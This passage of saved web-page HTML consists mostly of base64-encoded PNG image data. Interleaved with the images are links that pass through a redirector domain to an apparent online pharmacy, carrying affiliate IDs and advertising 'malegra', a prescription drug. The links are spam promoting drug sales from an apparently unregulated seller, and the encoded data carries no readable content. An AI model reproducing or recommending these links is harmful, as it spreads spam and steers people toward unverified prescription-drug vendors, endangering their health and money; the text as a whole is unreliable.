e3f+fKKz7Pf\/xpGWLL94JlXltZnFdAE4cwrKf32OCeKuvAQSm\/IenONLb84alB34CtcTX3h14d4n89VZT8+Nl3yCYgTLy1aW5txCUxm2X3y8nubPTZP7pINxbuONRO08tqrEUqeMbp4X4an0kZYT18CTxSBPZkCgru1Z9CtzJWamqrVaQ0GQ8bJk6MfG7Fpw0Y\/+t7W6WebPsvNy1Op1Y22Y2imbXLymDFjAgICGkmajlYH9k6VaA0tq3+h9kz2LXIpSQGJkeEPp11Zuq1o0774KcOgfdG+E5QhwFfrUplCHEeyoKHgkZLGDB+wczEpxylBYbXAcgHt4wef2xQzpv\/1jfsP9JnphSRNUxSpJinacaOIr6rvunRm9\/dnBMYlIU4eOSGi1sP79v9yvj4p3ldhbQmwZX0Z3KUdFRFcdOA0UZ9dDKoC3EcTHxoQH9E0sc9Ln9et5\/11dhvoL1EQX5v96pJFi\/2VAUE54HtVZdU\/163XqNSNv3K6Xa+nz1u9evXtaQ7hwKQYVYTJK4EKo+oulzRGvh\/k2r04tuTQCXuRpe2Tg+C6qU2Yx1FvbBcfO6J3fPp4Gac5wZASTSpRycOJxBEMXXPq0rV3N4WP7tv2+VH20greagf7iwIn+PiA9onahKjjkxacfGaJu9BCqZSl5XiKVvyEIaWbwv42RJXhSUeTIQ\/cV3boLOEqrpTLfgirIkMgIP30yO9peoNh3fp1cfHxHrebpmmjybRs2bIlixcD6JDkTUtu3LChtLRUpVI1pgMgDXqjAdo3XxtNgJEODVAyEukrq2tiO\/kIe7BLxP1pkY\/3NyVGw8A7zp0c0j81d8HaGz+cpo0G6J2KDaLNBrgFWUwdoFfFhUPioQL19Vb78cFzrny8rcuCaYaYMBiEPqE1AKnaoO6+dm7wg50CUmLoEC02yqtItA6hW8l+rYkJpwP0d0o8ML3g7u2918vxFmawxEFweEOfH95r1Ww9Sd22S3P+\/PnxY8dxPpai5Vt2h+PdRYumPz8dvoNphgwc5LQ5aAZgQYZ2j9cbER25Z+\/e0NDQ5k+1et3Hxy6w7z0jITowOXr4xfVEEzsKosi6fZANCEAzSSH5AnZWW9VGHa1V8wIPCQuTJAPpAkIUqIEgUQwFawW289U5CIqkDVroBCKEYwWVlhZY\/vjkt31l9bzD5XP7Htq7PLBttM\/jlZMjQ\/hYkSKQLMDvsD1VlldwaugbFGLlcjBEC1aRiMTNm6alpS14953ZL88ykDoIBr1G+87bb8fEtB7yyCNfbNliKa8wB5qVuBXgro9l0+e\/1aJ15NUjCXWgwQYiEMkZ9za8hxSv0WuaKEtI6sgYFuS\/QAOo3MofiPz1xKDbmzV2pRoM\/isDG810\/2CWPacQOjOnpajNMlBoNGqFu0laNXV3nkrpNISPoJA\/MSvGwHfYWJgwYcLxH3\/cvWOX0WgkKQpyePq89OCQkB3bd+j1+saoBOcaNmzYiMdG3IWxcizXnHn6qSBuKHRCBBL4DtXABnkuF66kW7B6O5FVKltgBn1kiCGqFXzlADcVZuj3DhD0zoIKRqPSNSxAC4MVwUk5ggrV8IiHJeUqnQB90q9zXuNz5\/\/976ER4T6fXOVSM0xtZdWUSU9Zq2uYhpUED9IYdHPmzb3LmsjlMks9iQgO8aogAxBf+aIkz6Xs5IXdSeP3dXl2d4\/n9iSNPzZ1ob\/GwMk5Tl5wGKwoP0WUgwioqSAnCjn5YqWmLVNlgROFE6+uLPz+rFyqEEGoN1BkGVMg6+EGsi5766kx8y+\/t+kuwttdZaeDdYQxJkI2NcKekkqQUfgOYgJ0+axZs1ifz+\/+4MM2m41UcOfm5pfTOX78k+3atbvT5i188TldbLUVEJpAkjoyyO8SsKrgVOqoVklvTNImtnHlFMa\/MCJ65AMwk4JdRwt3n8jZsNdpdbBe3+V1u+zF5ZzHe3HddldlLYCOy+7O+mjbT+lrK8\/mQOaozrhSsPqb7A+2Ws7mECDUMVm871TGzA\/ztx1p0ObInldyNv3T\/LXfSE5e5PGddKVsoKvFqiAToYsPU\/ZtJK6o2lttbbEQ4V+Hv0yamJrWxV9ahitgI\/HmngQG2RUYHORH7pa2E7DfQq6KGrHUDgaSEK+Na3XTfBj0jmiOCW83ZXh4\/1R1YEDKi6PjhveDR+b9Y\/uRUbNzl2wGj5Ec3vMz36\/Pus7ZHOdeWOa8UQYNLr238cqKrb4SS9XxTDh1VNUgVnLkFddlX4fT3M0HTjz1jsjz555fnvvJTnkVq21HH55Ttu1Y\/o4j1rxrlFrTsqdL8ppVnssJTGlNhPRszyORIRhfmbU2M1e4wwzhE3L5c9On8RzXvIHH4xk9bmxsmzZ3LgljDknWjIus3Q65QEREq54dG\/kRKWsjv1zEIC4hhkTFuzDPhKV0GPLzRkNwAIhLFW0kKIZQMSoqgFIIrS40HFe5wFNCH+4FI48b2kcdG9Jpzl\/aThkua8wt32lDgoM6x2tiQ4p2yG+S1Jy6YC+3DDiwYtgPK\/UJcaA5WjYQhnTM2s\/nhAzuTph7dVTRWk4OeL7qQCYrY8IdqxzDhg1v16E9RKIf6tBNLc4DeD\/z9DN3KYMBpLqA+v9wjlC0rcpgCkpr20IsK7q7sRPBy5k7J2rNekV2ysrUU1Jdc+Eax7pEhYdFDO15\/4a5jmLLiXFzBV5W+9gneqrsokJkCL1adHlpvSZuwsPJsyfLuS9AT\/Gco6jUabFytQ6CbDnEaIQt564Idld0\/zQisFNCcLc4QGwSqSzfnq+6WsQRN0vLzaFErVE\/OXGCDFUN4A3h6nK7BwwZnJiUeJeqCHRnyc63HbkCT2GRN7JvB11MeIuVY4GRAVhUrlAMKVJIYYYCExIQ3Df155c+\/HnOGlojM1tonPfpzsz3NrLVdabO7SG7YjVt6hB3YeG6y8u\/grspc59CNJX38a68dbuRRk4mkb06hT3W78ehrx0YNJN12kkN1SJEA9AWbdwX2bebKkAnl0VyPt2ZMeN9PWH2ivVx8yZ0W\/yCpuVMq7wWVln5yMBB1ppaiqb94MJy3Bfbtj7wwAN3yV8uiT89dVn5xu8ppOeQ64FtC9qMHYAb3NCfl+GZvlqb22I1JbcG+idxor2onKAoY5twkQe2Rrnq7I7LBfr4KI\/NHhAZSpn0gttXczFP8nLBXVMorYzKHkttfU5xYHIME24CEumx2CrOZxsjw4LuS6AImRhwHq765xxVKz0mGEZDGqLDm1PEkqxrJ8e89si+1YakSMyCwarrvu8x3VtglcdpVvc5\/GHrTm0JXpDLKLfRC+X3r782Z8O69YHmQKAfHo+7c5cue7\/bK2\/stvj6C5iawDmHMs4P\/[base64]\/5IuqOi549uZ2BhAw0CZeh3t\/\/5n2zAKK1HiFuuRXx3dePlONCf8rLM2RJf9q7vbt22ustV27dnti\/BNNC5e3ihjKqZtlM55bWrH5sIRBYXEhQ3oM\/m6pXH5SCrX4zy5L+2NC9nPlBZxLW\/bnzln70IEPzfe1ESSwDHmr6lxxOvvwwL9KHhosz0rOtoueTU2fpJLkwiTxG9\/ekZQKk1z9ZNkzcz+tWLFTwgZQskyQZtCPq8wd2hD30huIcs1XAkkqZa3afm3h5\/22\/i2qf9dbom\/BggV+amRs3YoJMhXuO0EiSoVUlUfOej2e4N4dQO9iv\/Zpqes7bnhiXFNvzXxpRdmabyDfQiLCBN\/jn\/OiHuwi8ELzqtsfsfXckrDzT6GmvPrs9KW1ezMe+nphSO\/7mm4cNmw9N1w6l77m4pLNWiKQlYsgnqBHundc9lxEh2SAMCwisnko\/VpPwMQledeBLMzIujh7jfdMrkRQhIg9yNV9+cyOr40Xm+LOb4qv\/2yjEfuHfVNY33wJBr7Xl1Xmr\/+m8PODEX3Tui+foQ423ibYb395AQjoL2+uy1q8mUFqkaAk0UEEBcZNfzRxyrDAuMgmm9AtC3+vJNbml+Sv2lWw+QBpc5FYAzIaa5i0pc91eGnkn\/sWYuP2kafOYS+2WDIuVh49575UaG6fmPLKE+G920MWI5rl4l8bSCkPg\/9fWbM769VVnJslsAa0NC85NcGhrcb2aj2sh7Fzkj4siCJosgkJ5HnWVVVXdSqr5NsM695Mtq6WxDqwJdBaIHpMZFTokM4gMim5xvnn7Dgrr42JHMsJlQ7W46OwaIwODR7UNWZ4b310qOQvEYEq\/G8M1OSo+OlK5osfV53PIrGaQloBIg55RZCoEcEBSRHa1mF0mEmiCMSLIOKcRRW+vEp3ZTWJRAKp5TfykMeHPBEDeyU8+6ggCLzL00hlfmfU\/If5Dku0imZ0GlUrkz6yFRMWpNKp8b\/1u5ZGCVyfJAifx5uzZk\/+yl2OwhIaBApiCPnFEeRFHOgprNSk\/Egv+ot8BC1JIIm8EOnGlJjkV8YlPD2UoSl07+SshvfvZAqp1JkIivw9Bmp6OGttRTsOF28+CgydZZ00YpQajoaUWZKohJiAwZEQxyNJqzWYeye1njg0dkRvtUkv\/vpVwHvERvi3ed6dDSTKZTmRwiTMkuc525Wi6tOXKzOy3dcr3QVVXotNLrQRWBVu0raJ0CeGhPdJDenZwdQ2Giis4H+\/5B6ggv\/h8V8CDABlA\/PYYSU5YgAAAABJRU5ErkJggg==\" alt=\"\"><\/a>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-3.png%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" class=\"clcbl3 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-3.png%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" src=\"data:image\/png;base64,[base64]\/lP\/+5DcUwDPzHDOr\/0f7ScTa3uanGOHRoqJ9C8BtHe+5qU9p9H3IjQxvzpvnJ+V0CLedX3zn56RMArl1bhncVqGQwv2qsfDcX4LW40QeZLjV+TSRX3bJ077UTWsynLs0Y1j+oC7FUh0h2NIKj5e\/HgBe8Lt\/HKYtPQ4su9fHErgUVB33noz4LspaArQIEEhAGAsVDiD4mA48bnHpIPweS6D1HKs\/vzwee\/zsv9e3aFYhp+omp\/IpTvQ0aTMAFkAB4CVgwAMT1hfsv2B2ckOTdrTdqRj6ZkvmX9N9IvfVWf0MV\/pFqygYhB+weAnhiK9CKKct++uztCyCR5F5+PKmHf5dD+\/MViNNtHJWwAuwMUjbYwJu8BqFm57d89g5SMTV6SlxXhPrf11saUCCZvUxQKCduBf4+\/YXT4PaARLxhWXIXVY50Y4v91OlaiseJjJRThHoZ8DDx8WqxLIwEsBuYlD2Ywh9\/UVp4tBwdmz45tnecX1dFi3\/qdNZt+0uuZ1ZDoARcXtBbdx9bMCU9GiwA2r6cwGEOl3fxy2dBKMDZHW8O6rpdAa32Fy5+OhF\/wlI+q7vaBIEi0HMMBhsFVkYCVP9duGjB6ku2EizFnCnLSNVZv+4y+AvvPMPgCNEqn5igzSts+f5wJch5QFHkugfDxJuWGpLWN9C30Gh2bd1bBA4P4\/ROmKCNjZJfL9YfOVgGfh2e5vBwhPSypxLsDs\/m7fngJdE27bHoiBBJXpH++8MVILv9fBw2t0gpWDgjvr7RtnN3EYi4wGGnnF6RiDs0NSSpp\/\/P19tFc3utmHcceFzgUjYzYhPC8AMgi88rat2+PhvUErC6338t5eW3cj544zuAjsGs7\/9If0S75a+FH\/0Jp1QIlK1dNKnYFHf+qgEfvDYA1+XkNy+f9y1LFu7kATMR7ScHSje+fAig454sEBSIaC\/kNi5fcBhIJeSNHhmBaHccKP3zysN3v9okT9Ii2oPHqpcv\/RpA0V5MSeWUCydNiv74neFyMX0vS0VHyEDM6nuPV3erESCECv0d\/jbv1XNob2i0ZczsqZTxL6H\/xUFUnD\/4iUDEAwGKEH5GegSurNXZgA6kopWg8YfIAJAKqNgAUIu2\/uHstydv4oKSSiPwJKBSiBMjBiSpiZ1ancBRUz1wmRiEvqdB8oBg\/PtKPlpcDP5K9YCwpHiCsKrWDJwAKj4AVOLbr2bGDAvDqcJyA1B+ZCpYSp7DpckaBf\/zbdmDHz3sxPS8x7dKBR+4PvCU1dE2feBY9cX9xRAhB531nRUkjAsrDRgwTIPtidk98U1Wm8djdo0d2x2nivCVYpqpMs5f0e+ZqXEf7SnasiWPRGkD53xu49gR4UXlRnC5wcqJCpPJpQRYYYUBeBRzyzL4wcj5U+LsTo\/b6OzdhxiitMpI\/GN1oxu4bHwWVxhBwmNqTGMfj502Tmu1uz0GR+pgFm2ZAWOYuWXtPyJs8aye14r0H+4qbK0xQY\/Qa98Xb9qR\/+LcxLvQBqlEoOCB04OY6xpsvvZo0UpUi3y4aR48LS4qQlZWbbLUowM5YHK9\/\/pAqeTO7cjtNTorSQSL64EhYb17+L\/3xsAtW6+Bw42bDlYJ2wCgQR2e2CgZiSEPU4zeFvNAb1u1KOn+QaEdc+wGAsCn2d0x3eUkZC2uqnoL8LnQbF4+L3FIB4nu8TIl1UZA87VaHxnVbdo4DV58amLMfSMPWFodwBd\/eqDsXrShapFUJTLfNOOGTGbSALz67tW6rFrQBCDa9c\/3wSvZ15qQkzA4IZBeuTE7WC2yNNs1sX6zJ8bcrLc4muyY81SAqA\/LDUv\/eJGkAMkffsZIEupVdWYQ0mBx9tAo2cg0NaNZRTTQku37S7PymnFz6hDJopnxJOwRAC72eOOjFb4sMNVbQciFIBkSxNmcBqvRKVUIXpzXC8mvssZMnmOhu4VI2hKzu3zWnIQtr5yHQDE6Sd\/q8FMK7qD1VwpUcr7Z6UVekEl46Kt1b+VAsALKDYOmxg3sQ3i1CGPJ7qKEUvy8eXUWKVeMftDEFERbXm0mhggWY+l+cvnZWp21OLuBMGRjy\/xVwyLDpLin0ioT2a6Tq+lGfFtQZoRmO6iElJy\/d1v+XosLGEPE4B6IFt9ef8tCONZDx2sUbFyYoMUBEVI06L5t+ftsqASMyj5aRFtda\/aiDzkcrBTRbCD4hibEJ\/TbNPLdPRBAYICo0uUBpaCkyjjhmRNu3ArewOdueKFNPJVUmshtNOatlSARYKTRwwaQoLpR2ko8KeB6La6Tn5dgAiNJdPcXTnosed3KFF9WmzHUMRTFvJjusjbbmZ1UhJRBM+F70RA2auTAEF+KepoxCDm4mcgw4q7yahO4vSSJjE6iZ8mrmRGpwazVDIBolUJBkAh5\/[base64]\/C\/9LdYclBZeDxZ0YjkBl7Ghr+h2x3q9TDnuGGEYba8+l5SeFtLhuIetASxhvrx+MObJ7s25mK5rNudOHtOdpjlt5kDnW1zh8X6hQWLiW4xkGlnHOiI1YcaE6I47KSxrJZrc6cEUUMiIW\/KLW0HAAb3l8QzNlNsWbIs4H\/mZHP0TVb4r14v0v3vqOIPRbvNwo1Q+iroXLbIOUBwMdaJVkNDLDCmTY9odixxTW2dBSPiDkuhcToPd5nY5PS8tTEKLlqEhMBQtzvRBIXMnx+7emAMqUf7x8uc3ZG9+qT8bt8T5CEAbLvWV\/9KbJpKZFq+WTeOOg\/iWRtZx9dDIfexdhjyErCvlnzhXh7uz2kj5mTUrPl6rROOSmBcLMFlWb8m7cqP5S5RcJBG4qIK\/PjJOefuc8C60EViaeTSD6cGlSGxQsHphUvssKXeYeGgRAX1gZ8EBjDRwAiV4\/YVkvcFpaLSRTJbwKYoKDxb3elhz\/WglBCneXXt5ybQeSEtkTxgyDndsFGGdhmZ7dQ1rIJfXB6njKK5gAVjdcexivLfBV34UglPfV53aU8iayzZxUgzrWxMpY2rRxTN1F78sJdsg\/OwAnnj7wXFjh4T9fMcXrBaC0wZocvRhlS4xI2pU2p0a+OPFerA0Q60FKtiYxHeDV56kEovoM5d1UNMIjWb0XgiaA+C1Z3uDy0IS1dgyetYx1LHZ15vBgWXcFMX69lJuo7dUB40mzLduIdKO20A+L71cD1Yr4vG5\/VJeE+4HsFxhvmB15NNEnAYE9EtUVdSYrdfqoZmdQq7CrOFzJYGiR2ck5GVNnj1e+3fPLrBIHDt1k9gGf4zO\/kNC28sXjp+ydHnZOrrD1wKooiKjlSiSkDCvXNKhNwRy\/thh4ZgI+NQvj1YRXuFSFpt75MDgE+frLUinHubhMZEoeosrDJmZNagfeCJ6akYUmqz9sS0Gx2eHKjhehvEwEzKigjEjSlp\/zKzhKgVwe7dem1uhFk3N0NTWWw99W4HOxJd6vBgrlJ+fYGCSKjhY8p\/+PRDnX\/JWdJvB5PqHy9we5u6D\/g5Tbm9Tk82FVfpf8h3fdz\/Wrl19TpMc+sm6tH+4GKvlts9Lvvi6nMswHBKE1EdrBmGx8c2u2HTlQmaNtdWxaFnf6eM1s1eeq7yOQge2rk\/rHeefVdDy5405p\/OaWw0OuYw\/tF\/gtAna4WmhqP\/a+k+DY9qzJ12k16QYu+e99YPjbksOurPc9fXx6tPHL+iowb9ksYDPnf1YjNvpXTLnCKvpONULk3xos641r1t6CgDRiYZ9\/lBzq+OTNy8hXYG\/f1S4DOVXSuo+LPi+DtYCnn2Xq\/Ztvbz\/yKTHxnT3PXzxuuzv9mSz58MYufbSZ3u3o+20SNZhSwAKZKNfuF4k5C6e3TN+TAxw+RAoReniuz592WngItsL1m4fhWT24Z4i1hziqTPj0XtzXz4LRiuEKqYs7r\/t84yFrw8FvnDUjPseGh7erjR2vXcVVGpRgoru4QcCCbr6574r+OdG9S0z2m5kasj\/6K7uIZICxGlyYhuAv\/71cHnxD5Ug5KvvUy+fnYBXvsEagUXFy0x5OIrUhXP14C+FJtuSuQkpCQF45clHtXFapVjYBmTp2svYHMqiQ5\/I0GzdXYjyu6UD2s7xrcXqLsJOVeKHCuSlDdmTZv3w5YkavL5px41Nmy6fvFDfbvhN71x5fUN2DfY37eoNt+Dw8rGVBZj\/+7MgFWAFfp8968ON5lxtRE1CaxQj2G7BD\/tkvYNSiUZNOPwXBAPQJ0HVDjUnv+nbnXiR8+SE6KnjorzYins9vl69M317U2e1IMcGSlcuOIllG0C4\/9OCoz9N3PVVWc43p\/1T+zWfn4zLHpyTWZ55hh\/de+HcXneUOVuTFXLe\/iOVlsJGoHmJGZrHRhMdfzizxlVqwA9pqcEStiDvWJ82\/oGvGb3d6ODNmX7k4PGaL7el09y2Q7kla7PB6gSB4PdPJZitbmCzo4EQXKf6tgIblAY7NFn7jdfOfzVdmIB+cCNUbFaAE95S2IppefzcrfLMEpBE5Xw3Hntp342oMck\/KuHeQ+UvvZ0NcjGyzwerUtvPiciOvd4Hbh9rjLu\/26GTj4aiwNLboZvfoR1XxmFn6iFN7I9Zup+w0wRqxOSY8BAJaUVown\/N+s6OZNLNmY3aXgFZBx\/+4I2BL8zBlHNg3A5PDZEkqlGWPbn8zHNvXARwLX1tYEK0sv3G8CAJOTGV8T\/eV1KGLZHRPn5+r7RktS87Ms\/U4RSoJY+Mimi\/5eEhoTdypi5Y0Y9jd0O46ruPr125Qb6InffKeRImIjoxWplb0PLDmVqilrkcvamz0VYhWrDH9gpoYyzyq4fLofzk\/NHYGDLMzp2FRUcrVX20G1\/se\/f5gZAIeofHyzaD2JFvZlt\/HBdyGy2lRJDH9lXHswZ6dW1WUUkrflCI6Xf\/NIjLZbUiUCFq8ZWCFkJvWGkkvM1v5fRJ3rvg6RMURpCUd0vX2XlLTiE40pMnb775QZ7R4t61\/ToAf\/ojRJHPfjT64K5CBrtiYLa9fa\/wCMFGF71ncVEyPlPd+vz6Ye3K\/BDynN3FOpM0MQv+cOH9NzLXfJT\/4P3h3UKl2G+6UMzXmrTpkZgOY+dmkjNXq1utUUiEXKfLa3d6WzDaaQ72ZyaLy6c9OkFLoQxU3LfHnFcNXCl4TGzd54x9asDhj0firN3hkffe4yquGzOv35EP77\/nXqvdLYneAbVN+Bg6OsxeOIPLUo7B5FRGfwoNOgDehdw5A1Dlp36mu1jNHqa72Ffg7ikqQFZ1ffqh49ULntiDJZyODb11YXKAUsges5g1MTvA3goceWHJzDj2cKsTfIut9uKZPc0GbUrfwIPHqsuL9VMf0T7\/TG\/f7JrtN1zF9bzQgB1rfkZRYvHYsCr1Jkas3ZPxeCz3NrtabZ5n5iTwIUGsEvVlE6TghwlfHKo4mllTWmM2oQVlvBSt4rmlyRHBYr3RuWhJOsrPURlRqttfsmBf+cqbg8z1NkZCy6S8f+r\/1PzCUVDWCor3AdZu3FXQiY\/1erz\/d\/+n5hcOLAyRQw7Unb+a8FDK9W\/H\/cY7vr2HKuqu1AfExux+ezD8e4z\/Rd9W1ZmFHEqoFCqE3N8+2n\/D8TcBBgCQYZw6opS8TgAAAABJRU5ErkJggg==\" alt=\"\"><\/a>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-4.png%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" class=\"clcbl4 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-4.png%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAEQAAAAwCAYAAACooNxlAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAG6RJREFUeNq0eglgXNV19veW2UfSaN93y7YsWZZtyQs2NsaOgcSEkBJjsxkSmrZ\/fpI2aRsoaQI0\/VOaNqF\/aEJCSNwaU+JgMMZgsI33fZVkWZYtWda+SzPS7OvrOXdmhLwGCJEZZuYt997zne9855z7RnKM28F\/7vEQfP4QbMlmOJ0ueDxhjAy5UTY9FY31XVBUCZWz8hAOhcX1sixhaNCDgV4HqheUGsJB\/72qLCt+L7S6uk601PWgu9vuLixN\/UZhccZyp8vn8fmCsBgM8Lh80Ol1MCeaEA4EoNOpkGTAQ+dVVaE5NLrGC4vVBEgafJ6gbLVZ3I0n2\/6uv3vYP3fxVLn2llJ9a0Pv8f7hsaYFS2egdGoyutpGkJJqhaSL4NP+qZ\/innRJgl7VKZrRpHpCocgtwwPOH3S1DNYM9o3LMhkXJsyqakqwZKUVer0Ek0kPk1lvtRIARvos0wBk6R+cKKJF4PMF4Brzwu0Nmquqc9e7HD76HELHpVEMDTlbjGbDRYfdoxsaUCyapv3IaNYdCmsBayikjdMQ439SQFRVrpQkbY\/fG0prvzSIzrZRuJwBeJ0akhKNuGVpBTKyrNAZVCiych2jtYmXhj\/kRYmAA8wmA72M14wTioQQCWllxOKyixd60VQ\/AFnDtk5iSW5RMnLzbR9qsvY2XXooHI6c\/swBkRVp1mCva\/vF80NpvV2jyC\/IQGVVMbJyEijMEicZHImZ\/OlpGx9Lmxjz2j9FlqHqgexcG72SxXV2uwuDPXZ0dY7hYlPr8rR08\/KCsvSR5BTDO6Fg6NlIROuiC8M3dcPNNMQ+4iUNSVnbWNc1s7m+a63Nllw0fWY+ZlTlwmDQTVr4H2v8Z\/NHnJpgpcvrQ9PpDgwMjINYjWkVWaHUTNOvImHtBWJMyycCxOVyIhSWczoujfxZV1vff9hSE6XZc4uRnGGA1ZSEQJji2u+B1WCGXlEnfPmnNZYNlWMuCH\/MO2SEQiG0XxrC+XN9MFkVlJSlOJOSDZtCwcjXBZ1vBoiXVD4tI4EZ8v3De1ofRlibMnNOEQ727ERHb7ugqUFvwayy2Xj1g1fx7GP\/iKk5pRMMiXpIE\/+k2OJvIpmxcFCuMFKKfb9SdySMO8dwqfUSkpOTUVCYT16XJ51HDCztqu+RGF+iY54\/14XGhm7k59tQVpH+SiQSfpzC6MYaYjCo0uiwa\/2eHc2P5GYnYtkdldAb9Nh10Y3TzWfwb0\/8Kx55Zh2mEAgRSpetXRco3agoysiHN0AU7WhGdmomMm2Z6B7pIu8EKVNoMBqMcHs84OSSYLZiyDGCGYXlUBQFjZcbKe3qUJ43TayhubsZwWAAFnOCsC0tMQUjTjtUTcH+Q4fgGh\/Dk089TeYS7FqAsNIJgyUtGHWM+C6LcxJNqAkTw3Q+gPKKfBSX5uDkkTYc3dvytVnzC3RGo+5RCqEJVJQnn3pSoOj3RdDTZX\/p4I6mr932uQrMWzSVao8osufaGtE+2E1ZRoXVaMU9i1dhx4ld6B8bxi\/ffgWzy2ZhwD6I9Ttfw6bdmzB72hw8+8ozeHP\/2xj1OPDf219FU3sTNu78H3T0d2L99o2wWiywWW3Y+OHr+Pmbv8Bcuud0y0m8eegdnGqpQ9dQN17Z+gpqZyzAS1t\/iSWzFuH2JbejenY1Oc6ISP9PgNAQZFMFtFAvIr0\/hGQqJ4tSoDm2QrNvhpRwqwAr0vscgUtgGadAJ4+jIOHnkHXTUNcQnJWcoss3mXVb40wRvKPawHyxqfehA7su3HHvgwtJSHPo\/hCBFIinGJHmbq++Df\/6F\/8Mo94ESdHhG\/f+JcxGA9oHuuiYAaXZhegfHYRK+dJI5+9bdh++\/+BTVDd4ce+Se1CYWUhjLMXymttxoaOF5ohgal4pDIoeZy7XYwMBdff8L+CZdd\/DA7fdB1\/QTwBtwbwZNchKyRZpOCkhieL8XVLNevqyIhp83c9B02dA0hdDC7QjMvhLyEl3kKNVRIZ\/C813GVLi0ti1P0Q4aMCUqgWomZePhpP9X3W5Ahu40IwBImFw0Pl824X+DQ98dVFRZpZNnLjU5cDeI63wegJweEYx5rIjLz2bWKLHqMuBodE+CoNxEQ52Ovf0b\/4JF7taYbVa6fsYxn0eETKhcAiegAcOOub0ueBwj4ljLMwvv\/0ythx+D0ajCYqkQK8z4L3D2zBCzMtLL8C88hps3fcWls2+PaoWmg+h9icQ7v\/\/kAueg+TvRPjCFwkoA5TMv4c2+BIirY9CzvhLwDIHoba\/QmR0M5SCH0MKdNO1X6Ix3FCynxQ6l5eXgtm1JWg6M\/[base64]\/lZUUAdfg5L+IIFTCyk8SmH0AeS87wG6zAlRt9ms8FHlO9jnWJWRbXlbem39vgcSzMaNq75SK0SJwfAFwth7sBVOt5uyioIE8qBOp8fgyBhyspMwf04xNv32CBrq2pGTm4qeniEsvb0C5+o7YR914wf\/vgaqbrLqy9fNHPx38Wwvnnvyddy\/bhHuXj1\/4oqdZ3Zj+4mdeGzlA5hZNDPmKB4nKHKBFh9DCKshllHCxAA+HMsVJLSSpMbyDl8bionuldmW5eXg3vNITjM9qAZD2uqpFbkTC+SJjATClJJ0dHRryKHaw+cLY3zcjeQkPcrLsvGjp17HwX1N+NmG\/4Oi0gzs2XkWg71j0FQNHV0DCFJIRMAhEBVlqhIxRlVkSnqSyDQ8l9vpJdAkZBXZMDLswOioU1wbprpBUWUKIxVLy25FeVZF3Bzx\/1BIR71SkIRViRoaAyO6dl3swpjBdE6bSO\/0kvTXKz2oUVVQUJBOabl7NUmCYXleUeo1JXJWqgUtbRGiv0pGuqAqGswWkzBkyxtH8c2nvoRSAocnuH1FFQ0K\/NdLH1J1O46n\/u9\/g7pS\/Mt\/Pgpbqhkbf7kf3Z2jMCfo8d1nv4zjR1ux9fWjGHO48dy\/P0L9TxIyclOwb1cD3t9Wj2\/\/w90wDmWj\/eAlfPM3v8KDjy9Dd8cQDu4+B78\/jC+vmY8775kbq8K1q2qbyX\/hP\/D9I8amplsJaGm5LJE3zWbjtTTiBioYxKFjFKeEen6uBQEKJY\/bB38oDOoyJ66TFEZfJmZEREn\/wLol6Kd+5+ThS3hzwxHs330Ws+eXYtsbx\/DuW6fxwrOb8dhfrcCX7l9MtR\/5ldjw7qajeHdLHf7m6buFl5\/+9nokETvHiDlbNx0i8VZxfP95rPx8NSqqCz7jOlhDQpKRMpiJMqSM67RQEhkfQQK164lWPTLTDKJlN5tkirMk5Oel4r0tJ8hTCwXd4n\/jpB+ppDEVcwqRTk2XLdVKbXo\/nJ4gkskDP3v1Gxjqs2OYXumUzcqrChCkdoHKaLT3jSDg7YHL7oHJYsTwsIuymB+Pf+sulE7LQFNdJ7LzknHHPXNoXcaPWb5\/fEBY5xTSPVnTouInTUSpJOr\/0w2dtCgn5ewQOjvG0dbhRHvnCHoHx\/CPz69FS3Mf\/vprvyLvHcdvfvEhiVIzCaoX\/XRNf6+DapgwLp7vRfW8UjjIy+dJcEcGxjBlag50ZhN+8LcbsX3LSTTS8c5Lg7hjVQ0WL52Bv1jzM+pYHZizoAxH953DcP8oXA4vejp43DGca+j6k3RKrF1cdylrVz\/2D+mZSXoL6UMcGC63g+Q1W5IJCeSthEQzaYkJqUn8bqC2vwifu6uamsEwnA4fklMs1AHnkw7YUE3siOb3UsGQWyn7VFQWYKjfgUxqB2pumYKFyyrgcfmJplZkF6TSvXkoK8\/C3ZTpsvLSiAkp+OKXaxEKaMI50ypzkZhsxdxbypCSloCs7MTPGA4Fw0Mu9PaMBaS9H9Q5zRajtXbRtCto+FFzpl1xK2J7HZNb7atTaVSP5KuuxUQTd+W917vv6nStXTV\/+DPfNjjX0EsJw\/+UXFKZibbWIbhdvqsWHolt9kz+F5nobKOfw5NeH33\/6P541\/vRNZJoyyLX3BfvkuMAaTHDJ5+Lf5fEP+UzA8M17ieG2FFQltApWyzqVwtKbcEDu5sm7TvgJntVf3gXwuv3w+lyipZ9aHiAMknUAC\/1NIGAX3yOvuSJz\/HFjYwO42xjPVWPvknnpNi\/6PU+nx9j46NXrPXT7rFQYsRZ0svCouT1ihp+TfnOd77TlGgz7T11oifR5\/XPyC9M\/6Pj8YNdO3Hq5EmcOn0ax44fpyLLiL6+Huw\/cADvvLMVMyor0dDYIHbb6+rOCBDW\/9d6TJ1ahl+89BLee+89KtTs0Ot1GB4dwoZXNxCY0d4oQv9+8tOfYGBwCNWzZn9Kt2EC5DPH2qA3yKGMXOsXwqGIS9VIQBVFPnDvmlmWo3tb7jly4IK6YPHU2F5C5Ca7V1JsI+ja\/bKzZOTBgwdhMpupLjFgdHiYGOOirDVMRurx9T9\/HLbkZGRTP1RfV49bl9yKgYEBSuEyGuobqPs2wuN146cv\/FSA6SfGnThxQozFG0S9vb2Yt+CWibV80h07Zho12qg\/TZ0xpY+C4uS1wWCgf0I5uZw2GnXv1ywsnn\/+XM\/mHe+eIcr6bxinPH0oHIxvqUyisxx7fAA89tXHkJmZSV6fipGRUfL4KKZNm46a2lrk5uZSdytTNspDRmYGXAT